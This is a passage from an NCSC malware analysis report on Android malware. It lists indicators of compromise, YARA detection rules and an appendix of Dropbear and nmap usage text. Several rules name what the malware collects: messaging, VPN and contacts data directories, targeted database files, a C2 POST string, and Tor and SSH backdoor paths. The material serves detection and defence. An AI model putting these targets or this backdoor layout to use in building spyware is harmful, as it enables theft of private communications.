|                                     | Tor generated files                 | /data/local/prx/cached-certs /data/local/prx/cached-microdesc-consensus /data/local/prx/cached-microdescs /data/local/prx/cached-microdescs.new /data/local/prx/lock /data/local/prx/state |
|                                     | Configuration file directory        | /data/local/prx/hs                                                                                                    |
|                                     | Hidden service path                 | /data/local/prx/hs/hostname                                                                                                    |
|                                     | Public key                          | /data/local/prx/hs/hs_ed25519_public_key                                                                                                    |
|                                     | Private key                         | /data/local/prx/hs/hs_ed25519_secret_key                                                                                                    |
|                                     | Compressed installer file           | td.bz2                                                                                                    |
| blob<br>Paths                       | Binary path                         | /data/local/blob                                                                                                    |

| Туре                                          | Description        | Values                  |
|-----------------------------------------------|--------------------|-------------------------|
| blob<br>Process<br>Listing<br>Name            | Process list entry | blob                    |
| killer<br>Paths                               | Binary path        | /data/local/killer      |
| db<br>Paths                                   | Binary path        | /data/local/db          |
| db<br>Process<br>Listing<br>Name              | Process list entry | db                      |
| NDBR_a<br>rmv71<br>Paths                      | Binary path        | /data/local/NDBR_armv7l |
| NDBR_a<br>rmv71<br>Process<br>Listing<br>Name | Process list entry | NDBR_armv71             |
| NDBR_i<br>686<br>Paths                        | Binary path        | /data/local/NDBR_i686   |
| NDBR_i<br>686<br>Process<br>Listing<br>Name   | Process list entry | NDBR_i686               |

# Indicators of compromise suspicious in the context of an Android device

| Туре                       | Description                 | Values              |
|----------------------------|-----------------------------|---------------------|
| Process<br>Listing<br>Name | Process list entry          | td                  |
| td<br>Local<br>Port        | Port open socks             | 127.0.0[.]1:1129    |
| td<br>Local<br>Port        | Port open<br>hidden service | 127.0.0[.]1:34371   |
| tcpdum<br>p Paths          | Binary path                 | /data/local/tcpdump |

| Туре                          | Description          | Values                |
|-------------------------------|----------------------|-----------------------|
| tcpdum p Process Listing Name | Process list entry   | tcpdump               |
| blob<br>Domain                | Domain communication | www.geodatatool[.]com |
| db IP<br>Tables               | IP tables            | Port 34371 Present    |

#### Rules and signatures

| Description | Unique paths created by netd            |
|-------------|-----------------------------------------|
| Precision   | High Confidence – no hits in VirusTotal |
| Rule type   | YARA                                    |

```
rule netd_CreatedFiles {
    meta:
        author = "NCSC"
        description = "Unique file paths created by netd"
        date = "2023-08-31"
    strings:
        $ = "/data/local/tmp/.aid.cache"
        $ = "/data/local/tmp/.syscache.csv"
        $ = "/data/local/tmp/.syspackages.csv"
        $ = "/data/local/tmp/.sysinfo.csv"
        $ = "/data/local/tmp/.ndata.csv"
        $ = "/data/local/tmp/.ndata.tmp"
        $ = "/data/local/tmp/.android.cache.sh"
        condition:
        uint32(0) == 0x464C457F and any of them
}
```

```
Precision

Rule type

YARA

rule netd_ScrapedApps {
  meta:
    author = "NCSC"
    description = "Application directories strings searched by netd"
    date = "2023-08-31"
  strings:
    $ = "/data/data/com.android.providers.contacts"
```

\$ = "/data/data/com.android.providers.telephony"

\$ = "/data/data/com.google.android.gm"
\$ = "/data/data/de.blinkt.openvpn"
\$ = "/data/data/eu.thedarken.wldonate"
\$ = "/data/data/net.openvpn.openvpn"
\$ = "/data/data/org.telegram.messenger"
\$ = "/data/data/org.thoughtcrime.securesms"

uint32(0) == 0x464C457F and all of them

condition:

**Description** POST request strings present in netd **Precision** High Confidence - no hits in VirusTotal YARA Rule type rule netd Uri { meta: author = "NCSC" description = "POST request strings present in netd" date = "2023-08-31"\$ = "POST /server.php?ver=16&bid=%s&type=%d" \$ = "User-Agent: curl/7.47" condition: uint32(0) == 0x464C457F and all of them }

Description

db and td path strings found in netd

**Precision** 

High Confidence – no hits in VirusTotal

Rule type

YARA

```
rule netd_Paths {
  meta:
    author = "NCSC"
    description = "db and td path strings found in netd"
    date = "2023-08-31"
  strings:
    $ = "/data/local/db"
    $ = "/data/local/prx.cfg"
    $ = "/data/local/td"
  condition:
    uint32(0) == 0x464C457F and all of them
}
```

**Description** File extension list string found in netd **Precision** High Confidence - no hits in VirusTotal Rule type YARA rule netd FileExtensionString { meta: author = "NCSC" description = "File extension list string found in netd" date = "2023-08-31"strings: ".dat,.bak,.xml,.txt,.ovpn,.xml,wa.db,msgstore.db,.pdf,.xlsx,.csv,.zip,te lephony.db,.png,.jpg,.jpeg,.kme,database.hik,database.hikjournal, ezvizlog.db, cache4.db, contacts2.db, .docx, .gz, .rar, .tar, .7zip, .zip ,.kmz,locksettings.db,mmssms.db,telephony.db,signal.db,mmssms.db,profile. db,accounts.db,PyroMsg.DB,.exe,.kml" condition:

 Description
 blob path string found in netd

 Precision
 High Confidence – no hits in VirusTotal

 Rule type
 YARA

uint32(0) == 0x464C457F and any of them

```
rule netd_Blob {
  meta:
    author = "NCSC"
    description = "blob path string found in netd"
    date = "2023-08-31"
  strings:
    $ = "/data/local/tmp/blob"
  condition:
    uint32(0) == 0x464C457F and any of them
}
```

Precision High Confidence — no hits in VirusTotal

Rule type YARA

rule netd\_TorDomainPath {
 meta:
 author = "NCSC"
 description = "Tor hostname path string found in netd"
 date = "2023-08-31"
 strings:
 \$ = "/data/local/prx/hs/hostname"
 condition:
 uint32(0) == 0x464C457F and any of them
}

```
Description
               Shell script commands found in netd
Precision
               High Confidence – no hits in VirusTotal
               YARA
Rule type
rule netd TriageCommands {
 meta:
    author = "NCSC"
    description = "Shell script commands found in netd"
    date = "2023-08-31"
  strings:
    $ = "settings get secure android id"
    $ = "pm list packages"
    $ = "getprop"
 condition:
    uint32(0) == 0x464C457F and all of them
```

```
Precision

High Confidence – no hits in VirusTotal

YARA

rule netd_waitloop {
  meta:
    author = "NCSC"
  description = "netd wait loop"
  date = "2023-08-31"
  strings:
    $ = {38 23 F9 18 01 23 5B 42 01 22 18 00 ?? ?? ?? ?? 0F 20}
  condition:
    uint32(0) == 0x464C457F and any of them
}
```

**Description** netd pid for loop **Precision** High Confidence - no hits in VirusTotal Rule type YARA rule netd pidloop { meta: author = "NCSC" description = "netd pid for loop" date = "2023-08-31"strings:  $$ = \{1B 68 8A 4A 93 42 ?? ?? ?? ?? C0 46\}$ condition: uint32(0) == 0x464C457F and any of them }

 Description
 Tor configuration file strings in blob

 Precision
 High Confidence – no hits in VirusTotal

 Rule type
 YARA

```
rule blob_TorCommandLine {
  meta:
    author = "NCSC"
    description = "Tor configuration file strings in blob"
    date = "2023-08-31"
    hash1 = "b681a2b64d150a4b16f64455913fbacd97d9b490"
  strings:
    $ = "SocksPort 127.0.0.1:1129"
    $ = "DataDirectory /data/local/prx/"
    $ = "/data/local/prx/hs/"
    $ = "HiddenServicePort 34371 127.0.0.1:34371"
  condition:
    uint32(0) == 0x464C457F and 2 of them
}
```

**Description** blob wait on event loop **Precision** High Confidence - no hits in VirusTotal Rule type YARA rule blob waitloop { meta: author = "NCSC" description = "blob wait on event loop" date = "2023-08-31"hash1 = "b681a2b64d150a4b16f64455913fbacd97d9b490" strings: \$ = {0C 23 F9 18 01 23 5B 42 01 22 18 00 ?? ?? ?? ?? 03 1E} condition: uint32(0) == 0x464C457F and any of them

**Description** killer binary strings

Precision High Confidence – no hits in VirusTotal

Rule type YARA

```
rule killer_Strings {
    meta:
        author = "NCSC"
        description = "killer binary strings"
        date = "2023-08-31"
        hash1 = "ad6eb2a7096b0e29cd93b8b1f60052fed7632ab9"
    strings:
        $ = "netd_"
        $ = "/proc/%d/exe"
        $ = "/proc/%d/exe"
        $ = "/proc/%d/status"
    condition:
        uint32(0) == 0x464C457F and uint8(4) == 0x1 and uint16(18) == 0x0028
    and all of them
}
```

 Description
 db Android path strings

 Precision
 High Confidence – no hits in VirusTotal

 Rule type
 YARA

```
rule db androidpaths {
    author = "NCSC"
   description = "db Android path strings"
   date = "2023-08-31"
   hash1 = "ffaeba9a9fb4260b981fb10d79dbb52ba291fc94"
    $ = "/data/local/tmp/sessions.log.d/.ssh/remove file.flag"
    $ = "/data/local/tmp/sessions.log.d"
    $ = "/data/local/tmp/sessions.log.d/.ssh"
    $ = "/data/local/tmp/sessions.log.d/.ssh/authorized keys"
    $ = "/data/local/tmp/sessions.log.d/.ssh/know host"
    $ = "/data/local/tmp/sessions.log.d/dropbear rsa host key"
    $ = "/data/local/tmp/sessions.log.d/dropbear dss host key"
    $ = "/data/local/tmp/sessions.log.d/dropbear ecdsa host key"
    $ = "/data/local/tmp/sessions.log.d/session.key"
    $ = "/data/local/tmp/sessions.log.d/.bash_history"
    $ = "/data/local/tmp/sessions.log.d/dropbear_ed25519_host_key"
    $ = "/data/local/tmp/sessions.log.d/"
    $ = "/data/local/tmp/sessions.log.d"
  condition:
    uint32(0) == 0x464C457F and uint8(4) == 0x1 and uint16(18) == 0x0028
and all of them
```

 Description
 ndbr scan strings

 Precision
 High Confidence – no hits in VirusTotal

 Rule type
 YARA

```
rule ndbr ScanStrings {
 meta:
   author = "NCSC"
   description = "ndbr scan strings"
   date = "2023-08-31"
   hash1 = "917db380b22fad02e7f21f11d1b4e8a5ad47c61c"
   hash2 = "7d11aefc26823712ad8de37489f920fae679b845"
    $ = "INTERFACE = %s"
    $ = "SOURCE = %s"
    $ = "IP begin = %s"
    $ = "IP end = %s"
    $ = "PORT = top"
    $ = "PORT begin = %hu"
    $ = "PORT end = %hu"
    $ = "PING %s"
    $ = "SCAN %s"
    $ = "*****start*scan******
    $ = "Host %s:"
  condition:
   uint32(0) == 0x464C457F and uint8(4) == 0x1 and uint16(18) == 0x0028
and all of them
}
```

## **Appendix**

#### Dropbear unmodified fill passwd function

```
void fill passwd(const char* username) {
      struct passwd *pw = NULL;
      if (ses.authstate.pw name)
            m free(ses.authstate.pw name);
      if (ses.authstate.pw dir)
            m free (ses.authstate.pw dir);
      if (ses.authstate.pw shell)
            m free (ses.authstate.pw shell);
      if (ses.authstate.pw passwd)
            m free (ses.authstate.pw passwd);
      pw = getpwnam(username);
      if (!pw) {
            return;
      ses.authstate.pw uid = pw->pw uid;
      ses.authstate.pw gid = pw->pw gid;
      ses.authstate.pw name = m strdup(pw->pw name);
      ses.authstate.pw dir = m strdup(pw->pw dir);
      ses.authstate.pw shell = m strdup(pw->pw shell);
            char *passwd crypt = pw->pw passwd;
#ifdef HAVE SHADOW_H
            /* get the shadow password if possible */
            struct spwd *spasswd = getspnam(ses.authstate.pw name);
            if (spasswd && spasswd->sp pwdp) {
                  passwd crypt = spasswd->sp pwdp;
#endif
            if (!passwd crypt) {
                  /* android supposedly returns NULL */
                  passwd crypt = "!!";
            ses.authstate.pw passwd = m strdup(passwd crypt);
      }
}
```

#### Dropbear unmodified login\_init\_entry function

```
/* login_init_entry(struct logininfo *, int, char*, char*)
                                         - initialise a struct logininfo
* Populates a new struct logininfo, a data structure meant to carry
* the information required to portably record login info.
* Returns: 1
* /
int
login_init_entry(struct logininfo *li, int pid, const char *username,
             const char *hostname, const char *line)
     struct passwd *pw;
     memset(li, 0, sizeof(*li));
     li->pid = pid;
      /* set the line information */
      if (line)
            line fullname(li->line, line, sizeof(li->line));
      if (username) {
            strlcpy(li->username, username, sizeof(li->username));
            pw = getpwnam(li->username);
            if (pw == NULL)
                  dropbear exit("login init entry: Cannot find user
\"%s\"",
                              li->username);
           li->uid = pw->pw uid;
      if (hostname)
            strlcpy(li->hostname, hostname, sizeof(li->hostname));
      return 1;
```

#### Dropbear unmodified sessionpty function

```
/* Set up a session pty which will be used to execute the shell or
program.
* The pty is allocated now, and kept for when the shell/program
executes.
* Returns DROPBEAR SUCCESS or DROPBEAR FAILURE */
static int sessionpty(struct ChanSess * chansess) {
     unsigned int termlen;
     char namebuf[65];
     struct passwd * pw = NULL;
      TRACE(("enter sessionpty"))
      if (!svr pubkey allows pty()) {
            TRACE(("leave sessionpty : pty forbidden by public key
option"))
            return DROPBEAR FAILURE;
      }
      chansess->term = buf getstring(ses.payload, &termlen);
      if (termlen > MAX TERM LEN) {
            /* TODO send disconnect ? */
            TRACE(("leave sessionpty: term len too long"))
            return DROPBEAR FAILURE;
      }
      /* allocate the pty */
      if (chansess->master != -1) {
            dropbear exit("Multiple pty requests");
      if (pty allocate(&chansess->master, &chansess->slave, namebuf, 64)
== 0) {
            TRACE(("leave sessionpty: failed to allocate pty"))
            return DROPBEAR FAILURE;
      }
      chansess->tty = m strdup(namebuf);
      if (!chansess->tty) {
            dropbear_exit("Out of memory"); /* TODO disconnect */
      pw = getpwnam(ses.authstate.pw name);
      if (!pw)
            dropbear exit("getpwnam failed after succeeding previously");
      pty setowner(pw, chansess->tty);
      /* Set up the rows/col counts */
      sessionwinchange(chansess);
      /* Read the terminal modes */
      get termmodes(chansess);
      TRACE (("leave sessionpty"))
      return DROPBEAR SUCCESS;
}
```

#### Nmap command line options

```
Usage nmap -ip* <ip-addr: 192.168.0.1/ip-range: 192.168.0.0/24> -p* <port: 80/port-range: 25-125/top> -udp <default tcp> -noping <default yes> -o <out file> -t <timeout> <-n> <-h/--help (print this help)
```

#### Dropbear client [dbclient|ssh] command line options

```
Dropbear SSH client v2020.81
https://matt.ucc.asn.au/dropbear/dropbear.html
Usage: dbclient [options] [user@]host[/port][,[user@]host/port],...]
[command]
-p <remoteport>
-1 <username>
-t
     Allocate a pty
-Т
     Don't allocate a pty
-N
     Don't run a remote command
-f
    Run in background after auth
     Always accept remote host key if unknown
-y -y Don't perform any remote host key checking (caution)
    Request a subsystem (use by external sftp)
-o option
             Set option in OpenSSH-like format ('-o help' to list
options)
-i <identityfile>
                  (multiple allowed, default .ssh/id dropbear)
     Enable agent auth forwarding
-L <[listenaddress:]listenport:remotehost:remoteport> Local port
forwarding
     Allow remote hosts to connect to forwarded ports
-R <[listenaddress:]listenport:remotehost:remoteport> Remote port
forwarding
-W <receive_window_buffer> (default 24576, larger may be faster, max 1MB)
-K <keepalive> (0 is never, default 30)
-I <idle timeout> (0 is never, default 1800)
-B <endhost:endport> Netcat-alike forwarding
-J -J rogram> Use program pipe rather than TCP connection
-c <cipher list> Specify preferred ciphers ('-c help' to list options)
-m <MAC list> Specify preferred MACs for packet verification (or '-m
help')
-b
     [bind address][:bind port]
-V
     Version
scp
usage: scp [-1246BCpqrv] [-c cipher] [-F ssh config] [-i identity file]
           [-l limit] [-P port] [-S program]
           [[user@]host1:]file1 [...] [[user@]host2:]file2
```

#### Dropbearkey command line options

```
Must specify a key filename
Usage: dropbearkey -t <type> -f <filename> [-s bits]
            Type of key to generate. One of:
-t type
            rsa
            dss
            ecdsa
            ed25519
-f filename
               Use filename for the secret key.
               ~/.ssh/id dropbear is recommended for client keys.
-s bits
           Key size in bits, should be a multiple of 8 (optional)
           DSS has a fixed size of 1024 bits
           ECDSA has sizes 256 384 521
           Ed25519 has a fixed size of 256 bits
           Just print the publickey and fingerprint for the
-y
           private key in <filename>.
```

#### Dropbear server command line options

```
Dropbear server v2020.81 https://matt.ucc.asn.au/dropbear/dropbear.html
Usage: dropbear [options]
                 Display the contents of bannerfile before user login
-b bannerfile
            (default: none)
-r keyfile
                Specify hostkeys (repeatable)
            defaults:
            - dss /tmp/sessions.log.d/dropbear dss host key
            - rsa /tmp/sessions.log.d/dropbear rsa host key
            - ecdsa /tmp/sessions.log.d/dropbear ecdsa host key
            - ed25519 /tmp/sessions.log.d/dropbear ed25519 host key
-R
            Create hostkeys as required
            Don't fork into background
-F
(Syslog support not compiled in, using stderr)
           Disallow root logins
-w
-G
           Restrict logins to members of specified group
-s
           Disable password logins
           Disable password logins for root
-g
           Allow blank password logins
-B
-T
           Maximum authentication tries (default 10)
-j
           Disable local port forwarding
-k
           Disable remote port forwarding
           Allow connections to forwarded ports from any host
-a
-c command Force executed command
-p [address:]port
           Listen on specified tcp port (and optionally address),
            up to 10 can be specified
            (default port is 2222 if none specified)
-P PidFile Create pid file PidFile
           (default /var/run/sessionlog.pid)
-i
           Start for inetd
-W <receive window buffer> (default 24576, larger may be faster, max 1MB)
-K <keepalive> (0 is never, default 30, in seconds)
-I <idle timeout> (0 is never, default 1800, in seconds)
-V Version
```

# Disclaimer

This report draws on information derived from NCSC and industry sources. Any NCSC findings and recommendations made have not been provided with the intention of avoiding all risks and following the recommendations will not remove all such risk. Ownership of information risks remains with the relevant system owner at all times.

This information is exempt under the Freedom of Information Act 2000 (FOIA) and may be exempt under other UK information legislation.

Refer any FOIA queries to <a href="mailto:ncscinfoleg@ncsc.gov.uk">ncscinfoleg@ncsc.gov.uk</a>.

All material is UK Crown Copyright ©